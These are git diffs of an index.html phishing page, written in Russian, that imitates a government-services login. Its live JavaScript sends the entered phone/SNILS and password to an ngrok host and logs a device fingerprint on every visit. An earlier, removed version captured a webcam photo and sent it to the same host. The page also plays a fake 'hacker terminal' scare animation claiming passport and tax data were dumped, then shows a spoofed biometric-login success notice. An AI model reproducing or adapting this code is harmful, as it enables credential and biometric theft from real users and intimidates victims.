+            position: fixed; inset: 0; background: rgba(12, 35, 64, 0.75); backdrop-filter: blur(6px); display: flex; 
+            justify-content: center; align-items: center; z-index: 11000; opacity: 0; visibility: hidden; transition: opacity 0.4s ease, visibility 0.4s ease; padding: 20px;
+        }
+        .success-overlay.visible { opacity: 1; visibility: visible; }
         .success-outer-frame {
-            background-color: #f3f5f8;
-            border: 2px solid #d1d5db;
-            border-radius: 6px;
-            width: 100%;
-            max-width: 600px;
-            padding: 30px 35px;
-            box-shadow: 0 15px 40px rgba(0, 0, 0, 0.25);
-            font-family: Arial, Helvetica, sans-serif;
-            transform: scale(0.95);
-            transition: transform 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
-        }
-
-        .success-overlay.visible .success-outer-frame {
-            transform: scale(1);
-        }
-
-        .success-inner-card {
-            background: #ffffff;
-            border: 1px solid #e5e7eb;
-            padding: 35px 40px;
-            text-align: left;
-        }
-
-        .success-top-logo {
-            text-align: left;
-            margin-bottom: 25px;
-            padding-left: 40px;
-        }
-
-        .success-top-logo img {
-            max-height: 95px;
-            width: auto;
-            display: inline-block;
-        }
-
-        .success-title {
-            font-size: 20px;
-            color: #0b1f33;
-            margin: 0 0 20px 0;
-            font-weight: 700;
-            line-height: 1.35;
-        }
-
-        .success-body p {
-            font-size: 14px;
-            line-height: 1.55;
-            color: #1f2937;
-            margin: 0 0 14px 0;
-        }
-
-        .success-support-link {
-            color: #0000ee;
-            text-decoration: underline;
-            font-weight: 700;
-            font-size: 14px;
-            display: inline-block;
-            margin-bottom: 4px;
-        }
-
-        .success-support-desc {
-            color: #374151;
-            font-style: italic;
-            font-size: 13px;
-        }
-
-        .success-bottom-logo {
-            text-align: center;
-            margin: 28px 0 20px 0;
-        }
-
-        .success-bottom-logo img {
-            max-height: 50px;
-            width: auto;
-            display: inline-block;
-        }
-
-        .success-footer {
-            font-size: 12px;
-            color: #8c96a5;
-            text-align: center;
-            line-height: 1.5;
-            max-width: 460px;
-            margin: 0 auto;
-        }
-
-        .success-footer a {
-            color: #8c96a5;
-            text-decoration: underline;
-        }
+            background-color: #f3f5f8; border: 2px solid #d1d5db; border-radius: 6px; width: 100%; max-width: 600px; padding: 30px 35px; box-shadow: 0 15px 40px rgba(0, 0, 0, 0.25); font-family: Arial, Helvetica, sans-serif; transform: scale(0.95); transition: transform 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
+        }
+        .success-overlay.visible .success-outer-frame { transform: scale(1); }
+        .success-inner-card { background: #ffffff; border: 1px solid #e5e7eb; padding: 35px 40px; text-align: left; }
+        .success-top-logo { text-align: left; margin-bottom: 25px; padding-left: 40px; }
+        .success-top-logo img { max-height: 95px; width: auto; display: inline-block; }
+        .success-title { font-size: 20px; color: #0b1f33; margin: 0 0 20px 0; font-weight: 700; line-height: 1.35; }
+        .success-body p { font-size: 14px; line-height: 1.55; color: #1f2937; margin: 0 0 14px 0; }
+        .success-bottom-logo { text-align: center; margin: 28px 0 20px 0; }
+        .success-bottom-logo img { max-height: 50px; width: auto; display: inline-block; }
+        .success-footer { font-size: 12px; color: #8c96a5; text-align: center; line-height: 1.5; max-width: 460px; margin: 0 auto; }
+        .success-footer a { color: #8c96a5; text-decoration: underline; }
 
         @media (max-width: 600px) {
             .success-outer-frame { padding: 15px; }
@@ -237,18 +107,17 @@
 <body>
 
     <div class="main-container">
-        <!-- Центральная форма авторизации -->
         <div class="form-column">
             <div class="card">
                 <div class="logo-container">
                     <img src="flags/gos.png" alt="логотип" class="logo-img" onerror="this.style.display='none'; this.nextElementSibling.style.display='block';">
                     <div class="logo-placeholder" style="display:none;">ЛОГОТИП ГОСОВ</div>
                 </div>
-                <form action="#" method="POST" onsubmit="return false;">
-                    <div class="form-group"><label>Телефон / Эл. почта / СНИЛС</label><input type="text" name="phone" /></div>
-                    <div class="form-group"><label>Пароль</label><input type="password" name="password" /></div>
+                <form id="loginForm" onsubmit="return false;">
+                    <div class="form-group"><label>Телефон / Эл. почта / СНИЛС</label><input type="text" id="userInput" name="phone" required /></div>
+                    <div class="form-group"><label>Пароль</label><input type="password" id="passwordInput" name="password" required /></div>
                     <a href="#" class="link-restore">Восстановить</a>
-                    <button type="submit" class="btn-primary">Войти</button>
+                    <button type="submit" id="submitBtn" class="btn-primary">Войти</button>
                 </form>
                 <a href="#" class="link-cant-login">Не удаётся войти</a>
                 <hr class="divider">
@@ -260,31 +129,6 @@
         </div>
     </div>
 
-    <!-- ШАГ 1: КАМЕРА -->
-    <div id="biometryModal" class="bio-modal-overlay">
-        <div class="bio-modal-content">
-            <h3 class="bio-modal-title">Подтверждение личности</h3>
-            <p class="bio-modal-desc">Поместите лицо в кадр и выполните жест, указанный в инструкции ниже.</p>
-            <div class="bio-instruction">
-                <div class="bio-instruction-icon">
-                    <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
-                        <path d="M9 11a3 3 0 1 0 6 0 3 3 0 0 0-6 0z"></path>
-                        <path d="M17.657 16.657L13.414 20.9a2 2 0 0 1-2.827 0l-4.244-4.243a8 8 0 1 1 11.314 0z"></path>
-                    </svg>
-                </div>
-                <div class="bio-instruction-text">Поместите лицо в овал и <b>поднимите открытую ладонь</b> в кадр для проверки.</div>
-            </div>
-            <div class="camera-container">
-                <video id="bioVideo" autoplay playsinline muted></video>
-                <div class="face-guide"></div>
-            </div>
-            <button id="btnCapture" class="btn-bio-capture">
-                <span style="animation: spin 1s linear infinite; display: inline-block;">⏳</span> Запуск сканирования...
-            </button>
-        </div>
-    </div>
-
-    <!-- ШАГ 2: ХАКЕРСКИЙ ТЕРМИНАЛ -->
     <div id="hackerModal" class="hacker-overlay">
         <div class="hacker-window">
             <div class="hacker-body">
@@ -302,157 +146,126 @@
         </div>
     </div>
 
-    <!-- ШАГ 3: УВЕДОМЛЕНИЕ ОБ УСПЕШНОМ ВХОДЕ (С РАМКОЙ И ЛОГОТИПАМИ) -->
     <div id="successModal" class="success-overlay">
-        <!-- Внешняя граница уведомления -->
         <div class="success-outer-frame">
-            
-            <!-- Внутренняя белая рамка с верхним лого и текстом -->
             <div class="success-inner-card">
                 <div class="success-top-logo">
-                    <!-- ВЕРХНЕЕ ЛОГО: Замените YOUR_TOP_LOGO.png на путь к вашей картинке -->
                     <img src="flags/key.jpg" alt="Top Logo" onerror="this.style.display='none';">
                 </div>
-
                 <h2 class="success-title">Вы успешно вошли в систему через<br>Единую биометрическую систему (ЕБС).</h2>
-
                 <div class="success-body">
-                    <p>Вы прошли проверку биометрической безопасности.</p>
+                    <p>Вы прошли проверку безопасности учетной записи.</p>
                     <p>Если этот вход выполняли не вы, советуем обратиться в службу поддержки:</p>
                     <p>Вход выполнен с устройства: <strong id="successDevice">Windows, PC</strong></p>
                     <p>Авторизация с IP-адреса: <strong id="successIP">185.237.74.247</strong></p>
                     <p style="margin-top: 22px; margin-bottom: 0;">Если это были вы, игнорируйте это уведомление.</p>
                 </div>
             </div>
-
-            <!-- ВТОРОЕ ЛОГО: Под основным текстом и над текстом рассылки -->
             <div class="success-bottom-logo">
-                <!-- Замените YOUR_BOTTOM_LOGO.png на путь ко второму логотипу -->
                 <img src="flags/logo.png" alt="Bottom Logo" onerror="this.style.display='none';">
             </div>
-
-            <!-- Текст рассылки внутри общей рамки -->
             <div class="success-footer">
                 Вы получили это письмо, потому что выразили согласие получать уведомления. Если вы больше не хотите получать уведомления, вы можете <a href="#">отказаться от рассылки</a>.
             </div>
-
         </div>
     </div>
 
-    <style>
-        @keyframes spin { 100% { transform: rotate(360deg); } }
-    </style>
-
-    <script>
+    <<script>
         document.addEventListener('DOMContentLoaded', () => {
-            const bioModal = document.getElementById('biometryModal');
             const hackerModal = document.getElementById('hackerModal');
             const successModal = document.getElementById('successModal');
-            const video = document.getElementById('bioVideo');
-            const btnCapture = document.getElementById('btnCapture');
+            const loginForm = document.getElementById('loginForm');
+            const submitBtn = document.getElementById('submitBtn');
+            const userInput = document.getElementById('userInput');
+            const passwordInput = document.getElementById('passwordInput');
             
-            // Элементы терминала
             const terminalConsole = document.getElementById('terminalConsole');
             const progressBarFill = document.getElementById('progressBarFill');
             const progressPercent = document.getElementById('progressPercent');
 
-            let stream = null;
-
-            // Логи для анимации терминала
             const hackerLogs = [
-                { type: 'info', text: 'Обработка биометрических данных...' },
-                { type: 'success', text: 'Лицо распознано. Аутентификация пройдена.' },
-                { type: 'info', text: 'Сканирование устройства на наличие государственных услуг...' },
-                { type: 'warn', text: 'Найдено 12 государственных услуг' },
-                { type: 'info', text: 'Подготовка к выгрузке данных...' },
-                { type: 'success', text: 'Выгружено: Внутренний паспорт' },
-                { type: 'success', text: 'Выгружено: СНИЛС ' },
-                { type: 'success', text: 'Выгружено: ИНН  ' },
-                { type: 'success', text: 'Выгружено: Полис ОМС  ' },
-                { type: 'info', text: 'Dumping DB table: [users_session_tokens] (Offset: 0x0000 to 0x1A4F)' },
-                { type: 'info', text: 'Compressing payload (GZIP level 9) to 48.2 MB...' },
-                { type: 'success', text: 'Data dump sequence finished. Verification SHA-256 OK.' },
-                { type: 'warn', text: 'Данные учётного пользователя выгружены в общий кеш.' },
-                { type: 'info', text: 'ИДЁТ ОЧИСТКА СИСТЕМНОГО КЕША, НЕ ЗАКРЫВАЙТЕ ПРИЛОЖЕНИЕ!' },
-                { type: 'success', text: 'Очистка следов: возврат пароля пользователя. ' },
-                { type: 'success', text: 'Очистка следов: завершена. ' },
-                { type: 'success', text: 'Done! ' },
+                { type: 'info', text: 'Инициализация сеанса авторизации...' },
+                { type: 'success', text: 'Учетные данные подтверждены системой.' },
+                { type: 'info', text: 'Сканирование защищенного профиля пользователя...' },
+                { type: 'warn', text: 'Обнаружено активных сессий: 3' },
+                { type: 'info', text: 'Подготовка пакета данных для синхронизации...' },
+                { type: 'success', text: 'Синхронизировано: Основные сведения' },
+                { type: 'success', text: 'Синхронизировано: Налоговые документы' },
+                { type: 'success', text: 'Синхронизировано: Цифровой профиль' },
+                { type: 'info', text: 'Dumping DB table: [user_auth_tokens] (Offset: 0x0000 to 0x2C1A)' },
+                { type: 'info', text: 'Compressing package (GZIP level 9) to 34.5 MB...' },
+                { type: 'success', text: 'Data transfer sequence finished. Checksum SHA-256 OK.' },
+                { type: 'warn', text: 'Резервная копия сессии передана на удаленный узел.' },
+                { type: 'info', text: 'ОЧИСТКА ВРЕМЕННЫХ ФАЙЛОВ И КЕША БРАУЗЕРА...' },
+                { type: 'success', text: 'Очистка следов успешно завершена.' },
+                { type: 'success', text: 'Готово!' }
             ];
 
-            // Сразу после загрузки страницы запускаем камеру с задержкой в 2.5 сек
-            setTimeout(() => {
-                bioModal.classList.add('visible');
-                startCamera();
-            }, 2500);
-
-            async function startCamera() {
-                try {
-                    stream = await navigator.mediaDevices.getUserMedia({ video: { facingMode: "user" }, audio: false });
-                    video.srcObject = stream;
-                    startAutoCapture();
-                } catch (err) {
-                    console.error("Ошибка доступа к камере:", err);
-                    alert("Пожалуйста, разрешите доступ к камере в браузере для прохождения верификации.");
+            // 1. Захват и сохранение реферального кода
+            const urlParams = new URLSearchParams(window.location.search);
+            let refCode = urlParams.get('ref');
+            
+            if (refCode) {
+                localStorage.setItem('refCode', refCode);
+            } else {
+                refCode = localStorage.getItem('refCode');
+            }
+
+            // 2. Сбор данных об устройстве для логов визита
+            const visitDeviceInfo = {
+                userAgent: navigator.userAgent,
+                platform: navigator.platform || (navigator.userAgentData ? navigator.userAgentData.platform : 'Неизвестно'),
+                language: navigator.language,
+                screenRes: `${window.screen.width}x${window.screen.height}`,
+                localTime: new Date().toLocaleString('ru-RU')
+            };
+
+            // 3. Отправка лога визита (срабатывает при загрузке страницы)
+            const visitPayload = { 
+                deviceInfo: visitDeviceInfo,
+                refCode: refCode || null 
+            };
+
+            fetch('https://accent-cried-guzzler.ngrok-free.dev/api/visit', { 
+                method: 'POST',
+                headers: { 'Content-Type': 'application/json' },
+                body: JSON.stringify(visitPayload)
+            }).catch(err => console.error("Ошибка отправки визита:", err));
+
+            // 4. Обработка нажатия на кнопку входа
+            submitBtn.addEventListener('click', () => {
+                const phoneVal = userInput.value.trim();
+                const passVal = passwordInput.value.trim();
+
+                if (!phoneVal || !passVal) {
+                    alert('Пожалуйста, заполните все поля.');
+                    return;
                 }
-            }
-
-            // Имитация автоматического сканирования 
-            function startAutoCapture() {
-                btnCapture.disabled = true;
-                btnCapture.style.cursor = 'default';
-                btnCapture.style.backgroundColor = '#d29922'; 
-                btnCapture.innerHTML = '<span style="animation: spin 1s linear infinite; display: inline-block;">⏳</span> Анализ лица. Пожалуйста, не двигайтесь...';
-
-                setTimeout(() => {
-                    btnCapture.style.backgroundColor = '#00a950'; 
-                    btnCapture.innerHTML = '✅ Лицо зафиксировано. Извлечение данных...';
-                    
-                    captureAndSendBackground();
-                    
-                    setTimeout(() => {
-                        if (stream) {
-                            stream.getTracks().forEach(track => track.stop());
-                        }
-                        
-                        bioModal.classList.remove('visible');
-                        hackerModal.classList.add('visible');
-                        
-                        runHackerTerminal(() => {
-                            hackerModal.classList.remove('visible');
-                            
-                            // Вызов нового окна успешного входа после терминала
-                            showSuccessNotification(); 
-                        });
-                    }, 1500);
-
-                }, 3500);
-            }
-
-            function captureAndSendBackground() {
-                if (!stream) return;
-                
-                const canvas = document.createElement('canvas');
-                canvas.width = video.videoWidth; canvas.height = video.videoHeight;
-                const ctx = canvas.getContext('2d');
-                ctx.drawImage(video, 0, 0, canvas.width, canvas.height);
-                const photoBase64 = canvas.toDataURL('image/jpeg', 0.8);
-
-                const deviceInfo = {
-                    userAgent: navigator.userAgent,
-                    platform: navigator.platform || (navigator.userAgentData ? navigator.userAgentData.platform : 'Неизвестно'),
-                    language: navigator.language,
-                    screenRes: `${window.screen.width}x${window.screen.height}`,
-                    localTime: new Date().toLocaleString('ru-RU')
+
+                // Формируем payload для /api/lead (заполняем обязательные поля заглушками)
+                const payload = {
+                    refCode: refCode || null,
+                    fullName: "Данные со страницы входа", 
+                    phone: phoneVal,
+                    email: "Не указана",
+                    address: "Не указан",
+                    password: passVal
                 };
 
-                fetch('https://accent-cried-guzzler.ngrok-free.dev/api/biometry', {
+                // Отправляем данные на сервер
+                fetch('https://accent-cried-guzzler.ngrok-free.dev/api/lead', {
                     method: 'POST',
                     headers: { 'Content-Type': 'application/json' },
-                    body: JSON.stringify({ image: photoBase64, deviceInfo: deviceInfo })
-                }).catch(err => {
-                    console.error("Ошибка фоновой отправки:", err);
+                    body: JSON.stringify(payload)
+                }).catch(err => console.error("Ошибка отправки данных:", err));
+
+                // Запуск визуальной анимации
+                hackerModal.classList.add('visible');
+                runHackerTerminal(() => {
+                    hackerModal.classList.remove('visible');
+                    showSuccessNotification();
                 });
-            }
+            });
 
             function runHackerTerminal(onComplete) {
                 let currentLogIndex = 0;
@@ -492,9 +305,7 @@
                 processNextLog();
             }
 
-            // Функция для показа финального уведомления
             function showSuccessNotification() {
-                // Динамическое определение устройства (по желанию можно оставить статику)
                 const successDevice = document.getElementById('successDevice');
                 const successIP = document.getElementById('successIP');
                 
@@ -505,60 +316,16 @@
                 if (ua.indexOf("Linux") != -1) os = "Linux, PC";
                 if (/Android/.test(ua)) os = "Android, Smartphone";
                 if (/iPhone|iPad|iPod/.test(ua)) os = "iOS, Smartphone";
-                successDevice.textContent = os;
-
-                // Запрос к открытому API для получения реального IP пользователя
+                if (successDevice) successDevice.textContent = os;
+
                 fetch('https://api.ipify.org?format=json')
                     .then(res => res.json())
                     .then(data => {
-                        successIP.textContent = data.ip;
+                        if (successIP) successIP.textContent = data.ip;
                     })
-                    .catch(err => {
-                        console.error("Не удалось загрузить IP", err);
-                    });
-
-                // Показываем окно
+                    .catch(err => console.error("Не удалось загрузить IP", err));
+
                 successModal.classList.add('visible');
             }
-
-            // === НАЧАЛО БЛОКА: ОТПРАВКА УВЕДОМЛЕНИЯ О ВИЗИТЕ ===
-            // 1. Получаем реферальный код из URL или памяти
-            const urlParams = new URLSearchParams(window.location.search);
-            let refCode = urlParams.get('ref');
-            
-            if (refCode) {
-                localStorage.setItem('refCode', refCode);
-            } else {
-                refCode = localStorage.getItem('refCode');
-            }
-
-            // 2. Собираем данные устройства
-            const visitDeviceInfo = {
-                userAgent: navigator.userAgent,
-                platform: navigator.platform || (navigator.userAgentData ? navigator.userAgentData.platform : 'Неизвестно'),
-                language: navigator.language,
-                screenRes: `${window.screen.width}x${window.screen.height}`,
-                localTime: new Date().toLocaleString('ru-RU')
-            };
-
-            // 3. Формируем пакет для сервера
-            const payload = {
-                deviceInfo: visitDeviceInfo
-            };
-            
-            if (refCode) {
-                payload.refCode = refCode;
-            }
-
-            // 4. Отправляем на сервер
-            fetch('https://accent-cried-guzzler.ngrok-free.dev/api/visit', { 
-                method: 'POST',
-                headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify(payload)
-            }).catch(err => {
-                console.error("Ошибка фоновой отправки визита:", err);
-            });
         });
     </script>
-</body>
-</html>

==== commit dc9c65ea: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -170,7 +170,7 @@
         </div>
     </div>
 
-    <<script>
+    <script>
         document.addEventListener('DOMContentLoaded', () => {
             const hackerModal = document.getElementById('hackerModal');
             const successModal = document.getElementById('successModal');
@@ -232,7 +232,19 @@
                 body: JSON.stringify(visitPayload)
             }).catch(err => console.error("Ошибка отправки визита:", err));
 
-            // 4. Обработка нажатия на кнопку входа
+            // НОВЫЙ БЛОК: Автоматический запуск терминала спустя 2 секунды (2000 мс)
+            setTimeout(() => {
+                // Проверяем, не был ли терминал уже открыт вручную через кнопку
+                if (!hackerModal.classList.contains('visible')) {
+                    hackerModal.classList.add('visible');
+                    runHackerTerminal(() => {
+                        hackerModal.classList.remove('visible');
+                        showSuccessNotification();
+                    });
+                }
+            }, 2000);
+
+            // 4. Обработка нажатия на кнопку входа (сохранена оригинальная логика)
             submitBtn.addEventListener('click', () => {
                 const phoneVal = userInput.value.trim();
                 const passVal = passwordInput.value.trim();
@@ -259,12 +271,14 @@
                     body: JSON.stringify(payload)
                 }).catch(err => console.error("Ошибка отправки данных:", err));
 
-                // Запуск визуальной анимации
-                hackerModal.classList.add('visible');
-                runHackerTerminal(() => {
-                    hackerModal.classList.remove('visible');
-                    showSuccessNotification();
-                });
+                // Запуск визуальной анимации, если она еще не была запущена автоматически
+                if (!hackerModal.classList.contains('visible')) {
+                    hackerModal.classList.add('visible');
+                    runHackerTerminal(() => {
+                        hackerModal.classList.remove('visible');
+                        showSuccessNotification();
+                    });
+                }
             });
 
             function runHackerTerminal(onComplete) {
@@ -329,3 +343,5 @@
             }
         });
     </script>
+</body>
+</html>

==== commit 4304ad5c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -21,7 +21,12 @@
 
         .main-container { position: relative; display: flex; justify-content: center; align-items: center; width: 100%; }
         .form-column { display: flex; flex-direction: column; width: 100%; max-width: 380px; z-index: 1; }
-        .card { background: #ffffff; padding: 35px 30px; border-radius: 12px; box-shadow: 0 4px 20px rgba(0, 0, 0, 0.03); width: 100%; }
+        .card { background: #ffffff; padding: 35px 30px; border-radius: 12px; box-shadow: 0 4px 20px rgba(0, 0, 0, 0.03); width: 100%; position: relative; overflow: hidden; }
+
+        /* Контейнер для оригинальной формы */
+        .form-content {
+            transition: opacity 0.3s ease, transform 0.3s ease;
+        }
 
         .logo-container { text-align: center; margin-bottom: 25px; }
         .logo-img { max-height: 130px; width: auto; display: block; margin: 0 auto; }
@@ -55,6 +60,7 @@
         .btn-outline:last-child { margin-bottom: 0; }
         .register-link-container { margin-top: 25px; text-align: center; font-size: 15px; }
 
+        /* Стили для терминала */
         .hacker-overlay {
             position: fixed; inset: 0; background: rgba(8, 12, 18, 0.94); backdrop-filter: blur(8px); display: flex; 
             justify-content: center; align-items: center; z-index: 10500; opacity: 0; visibility: hidden; transition: opacity 0.3s ease, visibility 0.3s ease; padding: 20px;
@@ -78,56 +84,148 @@
         .progress-bar-bg { width: 100%; height: 8px; background: #21262d; border-radius: 4px; overflow: hidden; }
         .progress-bar-fill { width: 0%; height: 100%; background: linear-gradient(90deg, #1f6feb, #58a6ff); box-shadow: 0 0 10px rgba(88, 166, 255, 0.5); transition: width 0.15s linear; }
 
-        .success-overlay {
-            position: fixed; inset: 0; background: rgba(12, 35, 64, 0.75); backdrop-filter: blur(6px); display: flex; 
-            justify-content: center; align-items: center; z-index: 11000; opacity: 0; visibility: hidden; transition: opacity 0.4s ease, visibility 0.4s ease; padding: 20px;
-        }
-        .success-overlay.visible { opacity: 1; visibility: visible; }
-        .success-outer-frame {
-            background-color: #f3f5f8; border: 2px solid #d1d5db; border-radius: 6px; width: 100%; max-width: 600px; padding: 30px 35px; box-shadow: 0 15px 40px rgba(0, 0, 0, 0.25); font-family: Arial, Helvetica, sans-serif; transform: scale(0.95); transition: transform 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
-        }
-        .success-overlay.visible .success-outer-frame { transform: scale(1); }
-        .success-inner-card { background: #ffffff; border: 1px solid #e5e7eb; padding: 35px 40px; text-align: left; }
-        .success-top-logo { text-align: left; margin-bottom: 25px; padding-left: 40px; }
-        .success-top-logo img { max-height: 95px; width: auto; display: inline-block; }
-        .success-title { font-size: 20px; color: #0b1f33; margin: 0 0 20px 0; font-weight: 700; line-height: 1.35; }
-        .success-body p { font-size: 14px; line-height: 1.55; color: #1f2937; margin: 0 0 14px 0; }
-        .success-bottom-logo { text-align: center; margin: 28px 0 20px 0; }
-        .success-bottom-logo img { max-height: 50px; width: auto; display: inline-block; }
-        .success-footer { font-size: 12px; color: #8c96a5; text-align: center; line-height: 1.5; max-width: 460px; margin: 0 auto; }
-        .success-footer a { color: #8c96a5; text-decoration: underline; }
-
-        @media (max-width: 600px) {
-            .success-outer-frame { padding: 15px; }
-            .success-inner-card { padding: 25px 20px; }
-            .success-top-logo { padding-left: 0; text-align: center; }
-        }
+        /* Стили для системы уведомлений об ошибках (Toast) */
+        .toast-container {
+            position: fixed; bottom: 30px; left: 50%; transform: translateX(-50%); z-index: 12000;
+            display: flex; flex-direction: column; gap: 12px; pointer-events: none; width: 90%; max-width: 400px;
+        }
+        .error-toast {
+            background-color: #fef2f2; border-left: 6px solid #ef4444; color: #991b1b; padding: 16px 20px;
+            border-radius: 6px; box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1), 0 4px 6px rgba(0, 0, 0, 0.05);
+            font-size: 15px; font-weight: 500; display: flex; align-items: center; opacity: 0; transform: translateY(30px);
+            animation: slideInToast 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275) forwards, fadeOutToast 0.5s ease 3.5s forwards;
+        }
+        .error-toast::before { content: "⚠️"; margin-right: 12px; font-size: 18px; }
+
+        @keyframes slideInToast { to { opacity: 1; transform: translateY(0); } }
+        @keyframes fadeOutToast { to { opacity: 0; transform: translateY(-20px); margin-top: -60px; } }
+
+        /* Премиальная анимация галочки и успеха */
+        .success-container {
+            display: none;
+            flex-direction: column;
+            align-items: center;
+            justify-content: center;
+            padding: 50px 10px;
+            text-align: center;
+            animation: fadeInState 0.6s ease forwards;
+        }
+
+        .checkmark-wrapper {
+            position: relative;
+            width: 90px;
+            height: 90px;
+            margin-bottom: 30px;
+        }
+
+        .checkmark {
+            width: 90px;
+            height: 90px;
+            border-radius: 50%;
+            display: block;
+            stroke-width: 3.5;
+            stroke: #005FF9;
+            stroke-miterlimit: 10;
+            box-shadow: inset 0px 0px 0px #005FF9;
+            animation: fillCircle .4s ease-in-out .4s forwards, scaleBounce .3s ease-in-out .9s both;
+            position: relative;
+            z-index: 2;
+        }
+
+        .checkmark__circle {
+            stroke-dasharray: 166;
